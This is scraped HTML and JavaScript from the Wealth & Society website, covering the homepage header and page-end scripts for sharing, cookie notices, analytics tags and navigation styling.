</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/assets/css/wealthandsociety/font-family.css
body_size: 34157
content:


<!doctype html>
<html lang="en">
<head>
<script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
    <!-- Hotjar Tracking Code for Wealth & Society -->
<script>

    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8">
 <meta name="google-site-verification" content="IS03nLMWOlLnXvmGf7JY19V8u7d8TTKa575tuFemcRY" />

<base href="https://www.wealthandsociety.com/" />
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>High Net Worth Investors and Financial Advisor | Wealth & Society </title-->
<meta name="description" content="Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility. " > 
<meta name="title" content="High Net Worth Investors and Financial Advisor | Wealth & Society "> 
<meta name="author" content="-">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="High Net Worth Investors and Financial Advisor | Wealth & Society ">
<meta name="twitter:description" content=" Like minded ultra high net worth individuals, families and entrepreneurs who have the vision and action to transform society for good!">
<meta name="twitter:image" content="https://www.wealthandsociety.com/">
   

<meta property="og:url" content="https://www.wealthandsociety.com/https://www.wealthandsociety.com/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="High Net Worth Investors and Financial Advisor | Wealth & Society "/>
<meta property="og:description" content="Like minded ultra high net worth individuals, families and entrepreneurs who have the vision and action to transform society for good!"/>
<meta property="og:image" content="https://www.theasianbanker.com/"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <meta name="keywords" content=" HNW Wealth Management; High Net Worth Investment Management; High Net Worth Individuals Invest Wealth; High Wealth Individuals; High Net Worth Investors; High Net Worth Financial Advisor; High Net Worth Investor">
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 
<meta name="keywords" content="  International Advisory Council">
</head>
<head>
 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <meta name="keywords" content=" Corporate Social Responsibility Certification Program; CSR Certification Programs; Certification in Corporate Social Responsibility; Certification Corporate Social Responsibility ">
</head>
<title>High Net Worth Investors and Financial Advisor | Wealth & Society  | Wealth and Society</title>
<!--<meta name="google-site-verification" content="Nft_tGW9iX5y_XLZP_TjJqG4NDmUmr9NLiZkxF1eQLQ" />-->
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!-- Favicons - Touch Icons -->
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">

<!-- flexslider -->
<!--
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
-->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="canonical" href="https://www.wealthandsociety.com/">
<!--
<link rel="stylesheet" href="/uploads/css/tab-main-style.css" media="print" onload="this.onload=null;this.media='all';" />
<!--
<link rel="stylesheet" href="/uploads/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
-->
<!--<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">-->
<script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>




<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<style>
#mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 10000;
	height: 100%;
}

#loader {
	width: 70px;
	height: 70px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-image: url('https://www.theasianbanker.com/uploads/css/images/loader.png');
	background-repeat: no-repeat;
	background-position: center;
	transform: translate(-50%, -50%);
}


</style>


<div id="mask">
    <div id="loader"></div>
</div>
<style>
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
  /*    height: 300px !important;  */
    float: left !important;
    background: #005fa6 !important;
} 
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
/* .menu_custom {height: 410px !important;top: 72% !important;} */
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    /* min-height: 360px; */
}



}

	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}


.cookies-content {
    display: none;
}
button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}
</style>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
     <!-- Page Loading -->
     


<div id="wrapper" class="container">
    
    <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->


    <style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Saturday, 17 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
